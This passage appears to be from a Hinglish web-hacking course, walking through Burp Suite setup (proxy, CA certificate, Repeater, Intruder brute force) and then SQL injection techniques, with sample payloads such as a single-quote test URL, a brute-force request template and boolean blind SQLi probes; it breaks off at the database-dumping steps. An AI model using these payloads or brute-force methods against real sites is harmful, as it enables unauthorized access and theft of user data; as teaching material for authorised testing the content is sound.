
Har baar browser settings mein jaakar Proxy ON/OFF karna dardnak hai. Isliye hackers FoxyProxy Standard extension use karte hain.
🛠️ Setup Steps
- Firefox/Chrome Store se FoxyProxy Standard install karo.
- Extension icon par click karo > Options.
- Add New Proxy par click karo.
- Title: Burp
- IP: 127.0.0.1
- Port: 8080
- Save karo.
Usage: Ab jab bhi hack karna ho, FoxyProxy icon par click karo aur "Burp" select karo. Jab normal browsing karni ho, "Turn Off" select karo. Simple!
5.4 CA Certificate Install: Killing the SSL Error

Jaise hi aap Proxy ON karke Google/Facebook kholenge, browser chillayega:
"Your connection is not secure!"
Kyun? Kyunki Burp Suite beech mein khada hai (Man-in-the-Middle). Browser ko lagta
hai koi attacker hai.
Humein Browser ko sikhana padega ki "Burp Suite par bharosa karo." Iske liye humein Burp ka
CA Certificate install karna padega.
http://burpAb aap HTTPS websites (Google, Amazon) ko bhi intercept kar paoge bina kisi error ke.
5.5 The Intercept Feature: Stopping Time

Ye Burp ka dil hai. Proxy > Intercept tab. Jab "Intercept is On" hota hai, toh browser loading mein atak jayega. Kyunki request Burp mein ruk gayi hai.
Forward
Request ko server ke paas jaane do. (Green Signal).
Drop
Request ko wahin maar do. Server tak kabhi nahi pahunchegi.
Action (Right Click)
Request ko modify karo ya dusre tools (Repeater/Intruder) mein bhejo.
5.6 HTTP History Tab: The Logbook

Har request ko intercept karna annoying ho sakta hai. Aksar hum "Intercept Off" rakhte hain aur baad mein dekhte hain ki kya gaya. Proxy > HTTP History tab mein aapko saari purani requests dikhti hain.
- 🔍 Filter Bar: Images/CSS ko chupana taaki sirf kaam ki requests dikhein. (Click on Filter bar > Hide images).
- 🎨 Color Coding: Important requests (jaise Login) ko Right Click > Highlight kar sakte hain.
- 📄 Request/Response: Kisi bhi entry par click karo, neeche uska Request aur Server ka Response dikhega.
5.7 Repeater Tab: The Hacker's Lab

Burp Suite ka sabse useful tab.
Maan lo aapko ek login page par 50 alag-alag passwords try karne hain, ya SQL Injection ke liye `'`
aur `"` try karna hai.
Aap baar-baar browser mein jaakar type nahi karoge.
Aap request ko Repeater mein bhejte ho (`Ctrl + R`).
Repeater mein aap ek hi request ko modify karke hazaron baar bhej sakte hain bina browser ko refresh kiye.
5.8 Intruder Tab: Automated Attacks
Agar Repeater manual gun hai, toh Intruder machine gun hai.
Iska use Brute Force attacks (Passwords guess karna) ya Fuzzing (Errors dhoondna) ke liye hota hai.
Note: Community Edition mein ye thoda slow chalta hai (Throttled).
Attack Types (Modes)
- Sniper: Ek payload, ek jagah. (Basic Fuzzing).
- Battering Ram: Same payload, multiple jagah ek saath.
- Pitchfork: Username list aur Password list saath-saath (admin:admin, user:user).
- Cluster Bomb: Har combination try karna (admin:123, admin:pass, user:123...). (Sabse heavy).
username=§admin§&password=§123§5.9 Decoder Tab: Unlocking Secrets

Websites data ko chupaane ke liye Encoding use karti hain.
Agar aapko dikhe %3Cscript%3E ya YWRtaW4=, toh aap Decoder tab ka use
karenge.
Common Encodings
URL Encoding: Space ban jata hai `%20`, `<` ban jata hai `%3C`.
Base64: `admin` ban jata hai `YWRtaW4=`. (Hamesha `=` par khatam hota
hai).
Hex: `admin` ban jata hai `61646d696e`.
Smart Decode: Burp mein "Smart Decode" button hai jo automatic pata laga leta hai ki konsi encoding use hui hai aur use plain text mein badal deta hai.
5.10 Scope Setting: Stay on Target

Ye sabse zaroori professional habit hai. Jab aap Burp use karte hain, toh background mein Google, Windows Update, Facebook sabki requests aati rehti hain. Agar aapne galti se Google par attack chala diya, toh aap legal trouble mein aa sakte hain.
How to set Scope:
1. Target Tab > Scope sub-tab par jao.
2. "Include in scope" mein apne target ka URL daalo (e.g., `testphp.vulnweb.com`).
3. Proxy History mein filter par click karo aur select karo: "Show
only in-scope items".
Ab Burp baaki puri duniya ko ignore karega aur sirf aapke target par focus karega. No noise, just
hacking.
PART 5 SUMMARY: TOOL TIME
Ab aapka weapon (Burp Suite) load ho chuka hai. Aapne seekha:
- ✅ Proxy Chain: Browser -> FoxyProxy -> Burp -> Internet.
- ✅ SSL/TLS: CA Certificate install karna zaroori hai HTTPS traffic dekhne ke liye.
- ✅ The Lab: Repeater tab mein hum request ko modify karke trial-and-error karte hain.
- ✅ Automation: Intruder se hum brute-force attacks karte hain.
- ✅ Safety: Scope set karke hum accidental attacks se bachte hain.
Next Mission: Tool ready hai. Agle part mein hum apna pehla real attack karenge: SQL Injection ko detail mein exploit karna.
Part 6: SQL Injection (SQLi) – The Database Heist (Mastering the Query)
Agar Web Application ek building hai, toh Database uska Vault (Tijori) hai jahan
saara paisa aur raaz (Passwords, Emails, Credit Cards) chupa hota hai.
SQL Injection (SQLi) wo kala hai jisse hum Building ke Guard (Website) ko confuse
karke seedha Vault Manager (Database) se baat karte hain.
Hum Guard ko kehte hain: "Manager ko bolo ki Boss aaya hai."
Aur Guard bina verify kiye darwaza khol deta hai.
Is massive chapter mein hum SQL ki nas-nas (veins) ko kaat kar dekhenge. Hum seekhenge ki kaise ek
chota sa `'` (Single Quote) puri company ko barbaad kar sakta hai.
6.1 SQLi Concept: Talking to the Ghost
Sabse pehle samajhte hain ki SQL (Structured Query Language) kya hai. Ye wo bhasha hai jo Database samajhta hai. Jab aap kisi website par Login karte hain, toh background mein ek "Query" banti hai.
The Core Flaw: Developer ne aapke input aur SQL command ko mix kar diya.
Agar hum input mein SQL ke special characters (' " ; --) daal dein, toh hum query ka
matlab badal sakte hain.
6.2 Manual Test: The Single Quote (') Test

Kisi bhi website ko check karne ka sabse pehla kadam: Break the Syntax. Hum database ko jaan-bujh kar error dene par majboor karte hain.
🧪 The Test
URL ya Input field mein bas ek `'` (single quote) daalo.
site.com/product.php?id=1'
🎯 The Result

Agar aapko screen par ye dikhe:
"You have an error in your SQL syntax..."
Congratulations! Site hack ho sakti hai.
Why it works? Quote daalne se query ke brackets `''` imbalance ho jate hain (opening quote hai par closing nahi match hota). Ye error hacker ke liye "Green Signal" hai.
6.3 Error-Based SQLi: Making the DB Speak
Kabhi-kabhi database itna talkative (baatuni) hota hai ki wo error message mein hi apna raaz bata deta hai. Hum galat sawaal puchenge taaki wo gusse mein sahi jawab de de.
Strategy: Hum mathematical errors (jaise divide by zero ya duplicate entry) generate karte hain jisme hum apna target data (e.g., `user()`, `database()`) inject kar dete hain.
6.4 Union-Based SQLi: Joining Tables

Ye sabse powerful aur common method hai.
UNION operator do alag queries ke results ko jodta hai.
Query 1 (Original): Products dikhao.
Query 2 (Hacker): Passwords dikhao.
Result: Screen par Products ke saath Passwords bhi dikhenge.
Step 1: Finding Column Count (ORDER BY)
UNION tabhi kaam karta hai jab dono queries mein Number of Columns same hon. Hum `ORDER BY` use karke check karte hain ki original query mein kitne columns hain.
Step 2: The Injection
Ab hum `UNION SELECT` use karenge. Hum `id=-1` (invalid ID) use karte hain taaki original product gayab ho jaye aur sirf humara data dikhe.
Author: ecommerce_db (Database Name)
Date: 8.0.23-MySQL (Version)
6.5 Blind SQLi (Boolean Based): The Guessing Game

Kya ho agar website error message na dikhaye? Wo bas "Page Load" kare ya "404 Not Found" de. Ise Blind SQLi kehte hain. Yahan hum Database se "Haan/Na" (True/False) sawaal puchte hain.
Q1: Kya database ka naam 5 letters ka hai?
Payload: id=1 AND LENGTH(database())=5
Result: Page Loaded Normally. (YES)
Q2: Kya pehla letter 'a' hai?
Payload: id=1 AND SUBSTRING(database(),1,1)='a'
Result: Page Blank/Missing Content. (NO)
Hum ek-ek character guess karte hain (`a`, `b`, `c`...). Ye manual karna namumkin hai, isliye hum scripts ya SQLmap use karte hain.
6.6 Blind SQLi (Time Based): Making it Sleep
Agar "Boolean" response bhi nahi mil raha (page hamesha same dikhta hai), toh hum Time ka sahara lete hain. Hum database ko bolte hain: "Agar mera guess sahi hai, toh 10 second so jao."
Is tareeke se hum bina kisi error ya output ke pura database chura sakte hain.

6.7 The Heist: Dumping the Database
SQL Injection mil gaya. Ab data kaise nikalein? MySQL mein ek special database hota hai: information_schema. Ye database ka "Map" hai. Isme saare tables aur columns ki jaankari hoti hai.
Step 1: Get Table Names
Step 2: Get Column Names (from 'users' table)
Step 3: Get The Data
